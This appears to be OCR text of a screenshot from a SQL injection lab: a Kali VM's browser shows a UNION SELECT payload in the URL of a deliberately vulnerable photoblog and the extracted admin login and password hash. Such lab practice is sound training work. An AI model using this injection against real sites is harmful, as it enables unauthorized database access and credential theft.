 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 03:13 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.0.9//cat.php?id=1 UNION SELECT 1,concat(login,' : ',password),3, Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin : 8efe310f9ab3efeae8d410a8e0166eb2
admin : 8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
Right Ctrl